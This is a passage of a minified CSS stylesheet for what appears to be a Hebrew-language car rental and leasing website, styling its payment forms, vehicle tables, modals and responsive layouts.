#ccc}.payment_page .input_wrap .error{color:red;padding-left:4px;position:absolute;top:auto;margin:2px 0 0;left:auto;right:auto;line-height:1}.payment_page .custom-combobox{max-width:187px;margin-right:11px}.payment_page .heading_form_b{margin-top:18px;padding:0 13px 0 0;margin-bottom:11px}.payment_page .radio_btn label{max-width:125px;width:auto;display:inline-block;padding-right:5px}.payment_page .radio_btn input{width:12px;float:right;margin-top:2px;-webkit-border-radius:12px;border-radius:12px}.payment_page .form_01 ul.form2 li.radio_btn.only_passport{margin-right:5px}.payment_page .form_01{padding-right:11px;border-bottom:1px solid #e0dedb;padding-bottom:15px;margin-top:-4px;margin-bottom:25px}.payment_page .form_01.formimage ul.listing2 li.voucher{max-width:277px;width:100%}.payment_page .form_01.formimage ul.listing2 li.voucher input{max-width:250px;width:100%}.payment_page .check label{max-width:230px;width:100%}.payment_page .nothanx input.no_adv{width:20px}.payment_page .number li:last-child{float:left;border:none}.payment_page .nothanx input label.for_adv{background:0 0;width:25%;position:relative}.payment_page .well{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;padding:8px 10px 8px 8px;margin-bottom:9px}.payment_page input[type=checkbox]+label{position:relative;top:4px;float:right}.payment_page .well span{margin-right:6px;vertical-align:middle}.payment_page .form_01 .input_p.credit_card_payment label{max-width:200px;width:100%}.payment_page .getbreak{line-height:1;border:none;max-width:7em;width:100%;background:#308dff;display:inline-block;color:#fff;padding-top:8px;padding-bottom:8px;font-size:1.125em;white-space:nowrap}.bottomBotton{margin:0 0 25px;padding:0}.bottomBotton li{float:right;width:auto;display:inline-block;margin:0 0 25px 20px}.payment_page .input_right>li{width:100%;display:inline-block;vertical-align:top}.payment_page .hlf{max-width:89px}.payment_page .form_01 .hlf>label{min-width:91px;white-space:nowrap}.payment_page .form_01 .input_p .hlf:first-child{margin-left:5px}.payment_page .hlf:last-child{min-width:89px}.payment_page .droparrow{background:url(../images/caret.png) no-repeat}.payment_page .form_01 select,.payment_page .form_02 select{-webkit-appearance:none;background-image:url(../images/drop_icon.png);background-repeat:no-repeat;background-position:left 10px center}.payment_page .form_02 select{padding:0 8px;min-height:25px;max-width:190px;-webkit-border-radius:0;border-top:1px solid #858585!important;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.payment_page .checkbox label{padding-left:12px}.payment_page .extras{padding-right:10px;float:right}.payment_page .borderbottom{border-bottom:1px solid #e9ecf2;margin-left:10px;margin-right:0;margin-bottom:2px}.payment_page .form_01 label img{position:absolute}.payment_page .form_01.formimage.checkbox p.information{font-size:15px;line-height:18px;padding-right:5px;max-width:815px;margin-top:0;width:100%}.payment_page .formimage .bottomBotton{margin-top:1.5em}.payment_page.border-bottom2{border-bottom:5px solid #eee;padding-top:25px}.payment_page .form_01 select{-webkit-border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media(max-width:1230px){.payment_page .panal_footer{float:left;max-width:296px;font-size:18px;font-family:open_sans_hebrewRegular;background:#e9ecf2;color:#555;padding:18px 9px 15px;margin-bottom:230px;margin-left:9px}.payment_page .form_01 .input_p{max-width:237px}}@media(max-width:1178px){.payment_page .form_01 .input_p{max-width:227px}}@media(max-width:1140px){.payment_page .form_01 .input_p .hlf:first-child{margin-left:7px}.payment_page .getbreak{font-size:14px}.payment_page .form_01 .input_p,.payment_page .form_01 .input_p.input_slect{max-width:212px}}@media(max-width:1110px){.c4w-caption h1,.c4w-caption h2,.slider_main0 .c4w-caption span{font-size:25px}.contact .width_contact{max-width:700px}.contact .contant_rep{padding-left:23px}.contact_us .carrier0,.contact_us .phone_num0{max-width:300px;float:right}.payment_page .form_01 .input_p{max-width:212px}}@media(max-width:1086px){.payment_page .form_01 .input_p{max-width:175px}.payment_page .form_01 .input_p.credit_card_payment label{max-width:178px}.payment_page .radio_btn.only_passport label{padding-right:6px}.payment_page .getbreak{margin-right:20px}}@media(max-width:1028px){.payment_page .getbreak{max-width:95px;font-size:14px}}@media(max-width:1017px){.payment_page .getbreak{max-width:86px;font-size:12px}}@media(max-width:1006px){.payment_page .form_01 .input_p .hlf:first-child{margin-left:0}.payment_page .form_01 .input_p{max-width:174px}}@media(max-width:999px){.payment_page .left-data01{max-width:100%;margin-right:20px;margin-left:0}.payment_page .pay_panal{max-width:97%}.payment_page .panal_footer{max-width:97%;margin-right:18px}.payment_page .panal_img{text-align:right}.payment_page .col-md-3,.payment_page .col-md-9{width:100%}.my_order .listing_of_items ul.listing_items li,.my_order .listing_of_items ul.listing_items li a{font-size:12px}}@media(max-width:834px){.listing_of_items ul.listing_items li{font-size:11px;line-height:13px;padding-bottom:10px}.listing_of_items ul li{padding-right:9px;font-size:10px}.listing_of_items ul li a.date_rent{font-size:10px}.modal-dialog{margin:auto}.my_order .listing_of_items ul.listing_items li a.number{margin-bottom:0}.listing_of_items ul.listing_items li.eigth_col a.number{line-height:14px}.tab-content .input_text input{padding:0 12px}}.agent_history .payment_not{padding:0 3px 0 0}.agent_history .payment_details,.info_modal .payment_details{padding:0 0 0 12px}.agent_history p.para{margin-top:6px;margin-right:0}.agent_history .representative.order_history h2{margin-bottom:6px}.agent_history .return1{float:left;padding-left:15px;max-width:93px;width:100%}.agent_history .return2{float:right;padding-right:26px;max-width:185px;width:100%}.contant_rep form .btn_sub:hover,.form_israel_rent .submit:hover,.form_italy .submit:hover,.getbreak:hover,.leasing_section .submit.sending input:hover,.lising_btn button:hover,.login_inner button:focus,.login_inner button:hover,.mobile_tab_view .inner_input button:hover,.payment_page .getbreak:hover,.sub_btn .btn_sp:hover,a.submit_btn:hover,button:hover{background-color:#0056bd;color:#fff}.agent_history a.number{line-height:25px;background-color:transparent;white-space:nowrap}.choose_extra .stores .amou .SumoSelect,.choose_extra .stores .amou select{max-width:55px}.choose_extra .stores .amou select{border:1px solid #a9a9a9;display:inline-block;font-size:14px;height:100%;line-height:23px;max-width:55px;padding:0 14px 0 0;position:absolute;vertical-align:middle;width:100%}.choose_extra .stores .SumoSelect.open>.optWrapper{top:24px}.SumoSelect.sumo_choose_extra_select_1,.sumo_choose_extra_select_2,.sumo_choose_extra_select_3{width:55px}.payment_page .input_p.passwordid.mobhide3{vertical-align:bottom}.agent_history .payment1{background:#eee;padding-top:4px;padding-bottom:3px;margin-bottom:0}.agent_history .return1,.agent_history .return2{line-height:normal}.agent_history .line,.info_modal .padd-l-none .line{padding:2.9px 0 0}.agent_history .car_detail_1,.info_modal .car_detail_1{padding-top:15px}.login_inner button{border-color:none}.leasing_page .inner_input button{border-color:transparent}.c4w-caption .btnmore:hover{color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#0d6da0),to(#2690c2));background:-webkit-linear-gradient(#0d6da0,#2690c2);background:linear-gradient(#0d6da0,#2690c2)}.btom_head .btn:focus,.btom_head .btn:hover{background-color:#000;color:#ffd100!important;border:2px solid #ffd100}.prvt_details_page .heading_form_b{font-size:15px;padding:10px 0;margin-bottom:7px}.prvt_details_page .form_01{padding-right:20px;padding-left:20px;background:#fff}.prvt_details_page .form_01.mar_bottm{margin-bottom:55px}.prvt_details_page .form_01.mar_bottm45{margin-bottom:45px}.prvt_details_page .form_01_bor{margin-bottom:15px;padding-bottom:40px}.prvt_details_page .form_01 select.full_width{height:35px!important}.prvt_details_page .heading_form{font-size:15px;background:#efefef;padding:7px 20px;border-top:1px solid #d7d7d7;margin-bottom:17px;max-height:30px}.contact_form select,.custom-combobox-toggle,.sign_form .drop{background-image:url(../images/drop_icon.png);background-repeat:no-repeat}.prvt_details_page .form_01 .input_p{display:inline-block;max-width:245px;vertical-align:bottom;width:100%;position:relative}.prvt_details_page .form_01 .input_p .error{position:absolute;top:auto;font-size:.8em}.prvt_details_page .form_01 input{display:block;width:100%;max-width:217px;max-height:26px;border-top:1px solid #858585}.prvt_details_page .radio_bt input{display:inline-block;margin-right:-24px;max-width:20px;margin-top:2px}.choose_car_Section_new .leftSidebar .sidebarHeadingBl{padding:14px}.choose_car_Section_new .leftSidebar .left-data{padding-left:20px}.choose_car_Section_new .leftSidebar .input_text{margin-bottom:11px}.choose_car_Section_new .leftSidebar .panel-body{padding:8px 14px 20px}.choose_car_Section_new .leftSidebar .SelectBox{padding-top:4px;padding-bottom:4px}.choose_car_Section .leftSidebar .input_text input{line-height:26px;height:26px;border-top:1px solid #858585;margin-top:3px}.choose_car_Section .leftSidebar .input_textnew{margin-top:21px}.choose_car_Section_new .leftSidebar .divider01{margin-left:0;margin-right:0}.accessibility-details .content,.choose_car_Section_new .error{line-height:25px}.choose_car_Section_new .custom-combobox-toggle{left:auto;right:1px}.custom-combobox{position:relative;width:100%}.custom-combobox-toggle{position:absolute;width:26px;top:0;bottom:0;right:1px;padding:0;background-position:left 10px center}.custom-combobox-input{margin:0;padding:5px 10px}.ui-menu .comboItem_red{color:#006bee!important}.ui-state-default{background:#fff}.abroad_rent .tab-content .input_text input,.isreal_main .tab-content .input_text input,.italy_main .tab-content .input_text input,.page_opensans .tab-content .input_text input{direction:ltr;padding-right:26px}#modal_window .modal-custom-width{width:700px}#modal_window .google_map{height:300px;float:left;margin:15px 0}#modal_window .bl_modal_right .title{margin:15px 0;font-size:18px;color:#000;text-transform:uppercase}#modal_window .bl_modal_right .first_bl .text_bold,#modal_window .bl_modal_right .first_bl .text_normal,#modal_window .bl_modal_right .last_bl span{display:block;font-size:15px;float:right}#modal_window .bl_modal_right .first_bl .text_normal{font-family:open_sans_hebrewRegular;text-transform:uppercase}#modal_window .bl_modal_right .first_bl .text_bold{width:80px}#modal_window .bl_modal_right .last_bl{margin:15px 0}.programDetailsTable{width:100%;empty-cells:hide}.programDetailsTable tr:first-child{background:#fffcd4}.programDetailsTable tr th:first-child{font-weight:400;text-align:right}.programDetailsTable tr th{padding:20px 10px;border-bottom:1px solid #232426;vertical-align:middle;font:700 14px/1.2 Arial;text-align:center}.programDetailsTable tr td img{width:25px;height:21px}.programDetailsTable tr td:first-child{background:#f4f4f4;text-align:right;font:700 14px/1.2 Arial}.programDetailsTable tr td{border:1px solid #ccc;height:44px;padding:10px;text-align:center;background:#fff;vertical-align:middle}@media(max-width:1440px){.programDetailsTable tr td img{width:23px;height:19px}.programDetailsTable tr td{height:38px;padding-top:8px;padding-bottom:8px}}.chooseCar_tabel .col_contant,.tablesorter tbody tr{border-bottom:1px solid #ccc}.chooseCar_tabel .head_ul .col_big{width:25.5%;text-align:left;padding-left:15px}.chooseCar_tabel .col{display:inline-block;width:9.8%;font-family:open_sans_hebrewbold;font-weight:400;font-size:15px;padding:11px 14px 11px 0;text-align:center}.chooseCar_tabel .col_contant .col{padding:11px;font:14px/25px open_sans_hebrewRegular;color:#006bee;text-align:center}.chooseCar_tabel .col_contant .col_big{width:26%;text-align:left;padding-left:15px}.chooseCar_tabel .col_check:before{font-family:FontAwesome;content:"";color:#000;font-size:16px}.tabel_item_top{display:block;margin-top:5px;margin-bottom:15px;font:14px/14px open_sans_hebrewRegular}.ui-menu .option_left{font-family:open_sans_hebrewRegular;text-align:left;font-size:14px}.modal .modal_wd{max-width:554px}.popup_contant{padding:30px 18px}.popup_contant .popup_text{max-width:430px}.popup_contant .popup_text p{font-size:16px;margin-bottom:20px;line-height:22px}.popup_contant .btn{background-color:#2f8dff;-webkit-border-radius:0;border-radius:0;border:none;font-size:18px;line-height:26px;color:#fff;padding:4px 19px}.popup_form form{margin-top:20px}.popup_form form>div{float:right;padding:4px 0}.popup_form input{max-width:187px;border:1px solid #858585;margin:0 12px}.popup_form .input_wrap{position:relative;display:inline}.popup_form .input_wrap .error{display:none;top:1.5px;right:25px;padding-left:4px;color:red;font-weight:400;font-family:open_sans_hebrewRegular;line-height:19px}#modal_2 .popup_text{max-width:465px}#modal_3 .btn{margin:0 10px}.choose_extra .accordian_content{padding-bottom:9px}.choose_extra .accordian_content.borderd{border:1px solid #e9ecf2}.choose_extra .left-data .leftSidebar,.left-data .panel-group{border:none;margin-bottom:0}.choose_extra .panal_footer{margin-bottom:2em;margin-top:1em}.tablesorter{min-width:100%}.tablesorter .head .header{white-space:nowrap;font-family:open_sans_hebrewbold;font-weight:400;font-size:15px;color:#000;vertical-align:top}.tablesorter .head .header span{margin-left:21px;display:inline-block;white-space:normal;position:relative}.tablesorter .head .header span:before,.tablesorter .head .header.headerSortDown span:before,.tablesorter .head .header.headerSortUp span:before{float:left;margin-left:-21px;content:'';width:21px;height:4px;display:inline-block;vertical-align:top;position:relative;top:5px;background:url([data-uri]) no-repeat}.tablesorter .head .header.headerSortUp span:before{background:url([data-uri]) no-repeat}.tablesorter .head .header.cModal{width:144px}.tablesorter .head .header span:before{opacity:0}.tablesorter td,.tablesorter th{text-align:right;padding-top:11px;padding-right:14px;padding-bottom:10px}.tablesorter td[align=center],.tablesorter th[align=center]{padding-right:0;padding-left:0;text-align:center}.info_modal .padd-l-none .listing_details{padding-right:15px}.info_modal .padd-l-none .payment1{padding-top:4px;padding-bottom:3px}.info_modal .return1{max-width:93px;width:100%;text-align:right}.two_fields>div{max-width:100%;float:right}.two_fields>div:first-child{margin-left:24px}.sign_form{margin-right:31px}.sign_form .error{position:relative;max-width:217px;top:3px;right:0;font-size:14px;display:inline-block}.sign_form .form_01 .input_p{display:block;float:right}.sign_page{padding-bottom:44px}.sign_page .heading_form{padding:10px 20px;max-height:35px}#modal_option .modal-dialog{max-width:704px}#modal_option .all_option,#modal_option .installed_options{width:100%;max-width:46%;float:right}#modal_option .all_option select,#modal_option .installed_options select{width:100%;min-height:308px;border:1px solid #c1beb7}#modal_option .all_option select option,#modal_option .installed_options select option{font-size:15px;line-height:35px;padding:7px 10px 11px;border-bottom:1px solid #c1beb7}#modal_option .nav_opt{width:5%;margin:136.5px 8px 0;float:right}#modalCar .control_next:before,#modalCar .control_prev:before{width:8px;height:15px;content:""}#modal_option .nav_opt a{display:block;margin-bottom:35px}#modal_option h3{font-size:15px;margin:6px 0}#modal_option .modal_btn{border:none;background:#308dff;display:inline-block;color:#fff;text-align:center;padding:8px 15px;font-size:18px;margin-top:21px;float:left}#modal_privateDetails .form-control,#modal_privateDetails .phone .CaptionCont{border-right:1px solid #c5c5c5;border-left:1px solid #c5c5c5;border-bottom:1px solid #c5c5c5}#modal_option .modal_btn.gray{background-color:#444}#modal_option .modal_btn.blue{margin-right:13px}#set_option li{background-color:#eee;padding:15px 13px;margin-bottom:3px}#modalCar .modal-dialog{max-width:659px}#modalCar .img-responsive{margin:0 auto}#modalCar .popup_contant .list_one{padding-right:13px}#modalCar .no_image{padding-right:27px}.control_wrap{margin-top:45px;border-top:1px solid #e0dedb;padding-top:27px}.control_wrap a{color:#308dff}#modalCar .control_prev:before{display:block;background:url(../images/control_next.png) no-repeat;margin-right:10px}#modalCar .control_next:before{display:block;background:url(../images/control_prev.png) no-repeat;margin-left:10px}#modal_privateDetails .modal_header{padding-bottom:50px}#modal_privateDetails .modal-dialog{max-width:550px}#modal_privateDetails .row{margin-right:-15px;margin-left:-15px}#modal_privateDetails .row>div{float:right;margin-bottom:15px}#modal_privateDetails .row>div label:not(.error){width:100%;font-size:14px;line-height:15px}#modal_privateDetails .email a{margin-right:10px;line-height:26px}#modal_privateDetails input{max-width:217px;max-height:26px;border-top:1px solid #858585}#modal_privateDetails .phone .CaptionCont{min-height:26px;padding-top:4.5px;padding-bottom:4.5px;border-top:1px solid #858585}#modal_privateDetails .row>.phone .CaptionCont label{width:auto;left:15px}#modal_privateDetails .phone .SumoSelect{max-width:65px;height:26px;float:right;margin-right:10px}.PersonalData .drop,.sign_form .drop{height:25px!important;min-height:25px!important}#modal_privateDetails .block_checkbox p{display:inline-block;margin-right:9px;margin-bottom:7px}#modal_privateDetails .block_checkbox input{float:right;margin-left:8px}#modal_privateDetails .combo{display:table;position:relative}#modal_privateDetails .custom-combobox-toggle{right:auto;left:5px}#modal_privateDetails .button_wrap{border-top:1px solid #ddd}#modal_privateDetails .button_wrap button{background:#308dff;color:#fff;font-size:18px;-webkit-border-radius:0;border-radius:0;border:none;padding:7px 14px 10px;max-height:34px;margin-top:15px;float:left}.ui-menu{z-index:9999}#modal_privateDetails .error{display:block;clear:both;margin-right:0;right:0}.listProposition{padding-right:32px;margin-top:21px;padding-left:32px}.listProposition li{overflow:hidden;margin-bottom:38px}.listProposition li h2{font-family:open_sans_hebrewbold,sans-serif;font-weight:400;color:#444;font-size:18px;line-height:14px;padding-bottom:12px}.listProposition li p{font-family:open_sans_hebrewRegular,sans-serif;color:#000;font-size:15px;padding-bottom:9px}.listProposition li a:link,.listProposition li a:visited{font-family:open_sans_hebrewRegular,sans-serif;color:#006bee;font-size:15px;text-decoration:none}.listProposition li a:active,.listProposition li a:hover{text-decoration:underline;color:#006bee}.listProposition li img{float:right;margin-left:25px}.greyFrame{border:10px solid #e1e1e1;padding:1em;margin-bottom:2em}.club h2{margin:.8em 0 .2em}#tablesorter_info{display:inline-block;float:left;margin-top:10px!important}#tablesorter_wrapper .pagination a{border-radius:0!important}#tablesorter_wrapper .pagination{margin:0!important}#tablesorter_wrapper .paginate_button{padding-right:0!important;width:auto!important;background-color:transparent!important}.inner_input .form-group{display:inline-block!important;margin:0 16px 12px!important}@media(max-width:710px){#btnLeaseDocumentSearch{margin-top:-20px!important}}.PersonalData .drop{-webkit-appearance:default-button}.contact_form select,.sign_form .drop{-webkit-appearance:none}.PersonalData .phonePrefix,.sign_form .form_01 .input_p .divis input.phonePrefix{max-width:67px!important;float:left;margin-left:30px}.PersonalData .c4w-checkbox input{float:right;clear:right;margin:0 .5em}.PersonalData .c4w-checkbox label{float:right;width:100px}.prvt_details_page .form_01.mar_bottm45 .divis input[maxlength="9"]{margin-right:auto;margin-left:5px}.sign_form .drop{background-position:left 14px center}.sign_form input[type=checkbox]{display:block!important}.contact_form .form_info input,.contact_form .form_info textarea,.contact_form select{display:block;margin-top:6px;border:1px solid #a9a9a9;vertical-align:middle}.contact_form select{background-position:left 10px center;padding:0 8px;width:100%;height:25px;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;font-family:open_sans_hebrewRegular}.contact_form .col-xs-12{position:relative;margin-bottom:10px;padding-bottom:18px;float:right}.contact_form .col-xs-12 .error{position:absolute;line-height:1;font-size:14px;bottom:auto;top:auto}.contact_form .error{right:auto;left:auto}.contact_form div.radio_btn{margin-bottom:1.5em}@media(max-width:767px){.copyright-content .eWave{float:none;margin-top:10px;display:inline-block}.headings2 li.amou,.stores li.amou{max-width:20%}.choose_extra .accordian_content.borderd{border:0}.sidebar-left .panal_footer p span.pri_rent{font-size:20px}.sidebar-left .panal_footer p span.pri_rent_val{font-size:20px;max-width:8em}.club{margin:0 -15px}.club h2,.operational_lease .club h2{font-size:1.4em;line-height:1;margin:1em 0}.greyFrame{border:0;padding:0}.ContactUs .col-xs-12{width:100%}}html body iframe[name=google_conversion_frame]{visibility:hidden;height:0!important;display:block}img[height="1"]{height:1px!important;display:block}.getbreak{background:#308dff;font-size:18px;-webkit-border-radius:0;border-radius:0;border:none;padding:7px 14px 10px;max-height:34px;color:#fff;text-decoration:none}.popupinfo hr{border-color:#e0dedb}.HertzPartners table{max-width:100%;height:auto!important;width:100%!important;padding:10px}.HertzPartners table img{height:auto;display:block;margin-bottom:3em}.accessiories_btn.pullOne,.accessiories_btn.pullOne+*{clear:both}.CustomerClubsContent .ubber{padding:8px 10px;display:block;text-align:center;background:#308dff;color:#fff;font-size:1.1em;float:left}.CustomerClubsContent h3{margin:1.5em 0 1em;font-size:1.3em}.CustomerClubsContent .chooseCar_tabel td,.CustomerClubsContent .chooseCar_tabel th{border:1px solid #eaeaea}@media(max-width:768px){.brance_list ul li,.brance_list ul li a{font-size:.9em!important}.brance_list{padding:0}.brance_list ul{padding:0!important}.brance_list .list_head li,.brance_list ul li{width:100%;padding:6px 0;line-height:24px!important}.payment_page .form_01 .SumoSelect,.payment_page .form_01 input{max-height:100%}.payment_page .input_wrap .error{margin:1px 0 0}.tab-content .input_datetime .error,.tab-content .input_text .error{top:54px}.payment_page .formimage .bottomBotton{float:none;overflow:auto;margin-bottom:0}.payment_page .formimage .bottomBotton li{width:100%;margin:0 0 25px}.sign_form .error br{display:none}.SumoSelect>.CaptionCont,.SumoSelect>.CaptionCont>span,.message_box textarea.message,button,input,select{font-size:16px!important}.CustomerClubsContent{font-size:.8em}}@media(min-width:990px){.flexslider{background:0}.slider_main .flexslider .slides,.slider_main0 .flexslider .slides{min-height:780px}}@media(min-width:768px){.welcome_text.loginUser:after{display:none}.btom_head .optWrapper,.btom_head .optWrapper>ul.options>li.opt{display:inline-block;border:0}.btom_head .optWrapper{width:auto;background:0 0;position:relative;top:11px;right:0}.btom_head .optWrapper>ul.options{border:0}.btom_head .optWrapper>ul.options>li.opt a{background-color:#ffd100;-webkit-border-radius:0;border-radius:0;line-height:13px;padding:7px 10px;border:2px solid #ffd100;color:#000}.btom_head .optWrapper>ul.options>li.opt a:focus,.btom_head .optWrapper>ul.options>li.opt a:hover{background-color:#000;color:#ffd100!important;border:2px solid #ffd100}.SumoSelect>.CaptionCont{padding-top:0;padding-bottom:0}.leasing_page .SumoSelect>.CaptionCont{padding-top:5px;padding-bottom:5px}.payment_page .input_wrap{position:relative;margin-bottom:1em}.form_wider,.form_wider .input_p,.form_wider label{max-width:390px!important}}.damagereport .head-remark{margin-right:31px;width:100%;max-width:970px}.prvt_details_page .bold-tab{background:#7b7b7b;color:red}.car_list.accessibilty-icon:after{content:'';position:absolute;top:20px;left:0;width:30px;height:30px;z-index:10;border-radius:100%}.accessibility-details{border:5px solid #308dff;padding:27px 81px;position:relative}.accessibility-details:before{content:'';position:absolute;top:0;right:0;width:58px;height:58px;background:url(../images/accessibility-icon-white.png) center center no-repeat #308dff;z-index:10}.accessibility-details .contact .lbl{display:inline-block;min-width:165px;font-weight:700}.accessibility-details .cars-images{padding:20px 0 0;margin:0 -45px;display:flex}.accessibility-details .comment{font-size:15px;font-weight:700;margin-top:10px}.accessibility-details .cars-images img{max-width:33%;margin:0;padding:0 25px}@media(max-width:920px){.accessibility-details:before{height:35px;width:35px;background-size:21px}.accessibility-details{padding:40px 45px 20px}.accessibility-details .cars-images img{padding:0 10px}}@media(max-width:560px){.accessibility-details .contact .lbl+span{display:block}}#glassix-widget-launcher-container{position:fixed;display:block;z-index:9;bottom:30px}.main_container{z-index:0;position:relative}@media (min-width:768px){.two_fields>div:first-child{margin-bottom:20px}}.contact_us h2 b,.contact_us h2 p{font-size:30px;font-weight:900;font-family:open_sans_hebrewbold}.contact_us ul{list-style:disc;padding:0 1.5rem;margin:1.5em 0}.contact_us ul li{margin-bottom:.3rem}#cancelation-section-info{display:flex;flex-direction:column}#cancelation-section-info li{display:block;width:100%}
@media (max-width:1081px){.tablesorter .head .header,.tablesorter tbody td{font-size:13px;line-height:19px}}@media (max-width:1024px){.programDetailsTable tr td img{width:20px;height:17px}.programDetailsTable tr td{height:30px;padding-top:4px;padding-bottom:4px}}@media (max-width:991px){.chooseCar_tabel .col,.chooseCar_tabel .col_check:before,.chooseCar_tabel .col_contant .col{font-size:13px}.leftSidebar .sidebarHeadingBl{padding-left:0;padding-right:0}.choose_extra .heading.route{padding-left:8px;padding-right:8px}}@media (max-width:839px){.btom_head button{padding:7px 6px;margin-right:2px;font-size:12px}.inner_input a{margin-right:10px}.tablesorter .head .header,.tablesorter tbody td{padding-right:9px}.tablesorter .head .header.notshow+th{padding-right:13px}.tablesorter .head .header{font-size:10px}.tablesorter tbody td{font-size:11px}}@media(max-width:768px){.choose_car_Section_new .error{top:25px}.choose_new .headings2 li.price{max-width:15%;padding-left:0}.choose_new .stores li.payment{text-align:center}.choose_new .headings2 .payment{max-width:20%;padding-right:13px}.choose_new .headings2 .pro_img,.choose_new .stores .pro_img{display:none}.choose_new .headings2 li.pro_dis{max-width:24.1%;text-align:center}.choose_new .headings2 .amou{max-width:19%;text-align:center;padding-left:0}.choose_new .stores .add{max-width:11%}.choose_new .stores .amou{max-width:17%;text-align:center}.prvt_details_page .form_01 .input_p{margin-bottom:15px}}@media(max-width:767px){.good_to_know .panel-heading.arrow_up:before,.good_to_know .panel-heading:before{margin-left:2px;vertical-align:middle;width:16px;height:10px;position:absolute;display:inline-block;content:""}.CaptionCont,.SelectBox,.carritxt select,input[type=text],input[type=email],textarea{-webkit-appearance:none}.chooseCar_section .dataBr{margin-top:0}.SumoSelect.open.sumo_header_Select2>.optWrapper label{font-size:13px;padding-top:5px}.panel0{margin-bottom:40px}.contact .redio{line-height:20px}.contact .redio label{line-height:15px}.contact .contant0 .info0{line-height:20px}.contact .contant_rep h2{font-size:16px}.contact .comtxt label,.contact .emlid label{padding-top:18px}.contact .phone_num0{margin-bottom:18px}.contact .contant_rep form .msg_area,.good_to_know.acoordian .panel{margin-bottom:10px}.contact_form{margin-right:-13px}.contact .contant_rep h3{line-height:15px}.representative ul li .error{top:31px}.form_israel_rent .code{margin-top:5px!important}.heading_0.heading_3.inner_heading{font-size:16px;padding-top:0}.good_to_know .panel-heading:before{background:url(../images/drop.png) no-repeat;background-size:16px;margin-top:1px;left:2px;top:10px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.good_to_know .panel-heading.arrow_up:before{background:url(../images/drop.png) no-repeat;background-size:16px;margin-top:2px;left:6px;top:10px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.good_to_know .panel-heading,.menu .navbar-nav,.menu .navbar-nav>li.child_menu{position:relative}.error{top:0;line-height:25px}.brance_ver h3{margin-top:13px}.accessiories_data{margin-bottom:0;border-bottom:0}.mobile_data .panel-title{display:inline-block;padding:4px 30px 4px 0;margin-bottom:20px}.mobile_data .panel-title:last-of-type{margin-bottom:0}.padding_top_15{margin-top:15px!important}.mobile_data .panel-group{padding-left:0;padding-right:0;margin-bottom:16px}.tab_view .nav-tabs>li{height:25px}.tab_view .nav-tabs>li>a{max-height:25px;line-height:10px}.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.tab_view .nav-tabs>li.active>a{max-height:28px;line-height:10px}#home .form01,#home .form02,#home .form03{padding-right:22px;padding-left:10px}.menu .navbar-nav>li.mob_show{display:block}.menu .navbar-nav>li.mob_hide{display:none}.leasing h2{margin-bottom:12px}.car_inner_details,.description{margin-bottom:0}.slider_left{padding:0 10px 10px;background:#ededed;margin-left:0;margin-top:-10px}.slider_left .owl-item{padding-top:0}.home_content h2{line-height:11px;margin-top:5px}.home_content.content_box01 p{margin-top:3px}.leasing p.solution{max-width:285px;width:100%;font-size:15px;line-height:20px}.data-right,.left-data,.representative ul li,.route{max-width:none}.leasing p.what_operational_leasing{font-size:15px;margin-top:15px}.representative p,.representative ul li,form ul li label{font-size:13px}.leasing p.for_more_info{font-size:12px!important;margin-top:20px;line-height:12px;margin-bottom:0}.click_info a{font-size:13px}.contacting_representative.leasing{background:#fff;padding:17px 13px 25px 10px}.bgwhite{background:#fff}.menu{margin:0;height:0}.menu .navbar-nav{margin-top:10px}.menu .navbar-nav>li>a{background:#fff;color:#006bee}.navbar-toggle{width:70px;height:70px}.description{background:#ededed;margin-top:0;padding-right:11px}.left-data{border:none}.heading.mobile_color{color:#006bee;font-family:open_sans_hebrewRegular;font-size:15px;background:url(../images/route_clo.png) no-repeat #ededed;padding:4px 30px 4px 0;background-size:20px}.panel-group .panel-default.active .panel-title{background-image:url(../images/route.png)}.steps_choose{padding:0 0 1em}.steps .step{vertical-align:bottom}.steps .step .step_data{display:block;height:3em}.steps .car_items.filter-start,.steps .category_result,.steps .filter_content{display:none}.chooseCar_section{background:#ededed}.vehicle_selection{display:block;margin-top:10px}.panel-title a{font-size:13px;font-family:open_sans_hebrewRegular;display:block}.caption h3,.content_box h2,.content_box h3,.footer ul li,.tab-content .input_label,.vehicle_selection span.vehicle{font-family:open_sans_hebrewbold;font-weight:400}.panel{margin-top:0}.vehicle_selection span.vehicle{font-size:20px;color:#000;padding-right:11px}.car_list span,.heading{font-size:12px}.car{background:#fff;margin-left:10px;margin-right:10px}.marginbottom{margin-bottom:11px}.mobile_color{background:#fff;padding-bottom:15px}.left-data .mobile_mar_box{margin:0 20px}.navbar-toggle,.third_col li.sale{margin-right:0}.caret{float:left;background:url(../images/drop_icon.png) no-repeat}.panel-default>.panel-heading{background:#FFFCFC}.second_col span.data{width:calc(100% - 32px)}.panel-group{padding-left:10px;padding-right:10px}.third_col li{color:#006bee;line-height:16px;margin-bottom:12px}.border{display:block}.panel-body .item{width:100%;border-left:none;border-bottom:1px solid #CCCBCB;height:80px}.car_list{margin-top:9px}.panel-body .item.van{border-bottom:none}.menu{background:0 0;float:right}.menu .navbar-nav{text-align:right;z-index:9999;width:100%;margin:0}.menu .navbar-nav>li{border-left:0 solid #000;text-align:right;background:#cfcfcf;padding:3px 10px;width:100%}.menu .navbar-nav>li.child_menu span.fa{position:absolute;width:37px;height:37px;left:0;font-size:24px;color:#fff;top:0;background:#308dff;z-index:99;text-align:center;line-height:36px;-webkit-transform:scale(-1,-1);-ms-transform:scale(-1,-1);transform:scale(-1,-1)}.navbar-toggle,.tab_view{position:relative;float:right}.menu .navbar-nav>li>a{font-size:13px;height:auto;padding:8px 11px 8px 0;position:relative;line-height:21px;text-align:right}.menu .navbar-nav>li:first-child{padding-top:10px}.menu .navbar-nav>li:last-child{padding-bottom:10px}.tab_view .nav-tabs>li:last-child{float:left}.footer_btm{text-align:left;margin-left:9px;font-size:9px}.heading_1{font-size:25px;padding-top:15px}.brance_ver h3{font-size:15px}.brance_ver p{font-size:13px}.video_brnach{max-width:100%;width:100%;min-height:300px;height:auto;max-height:auto}.tab-content 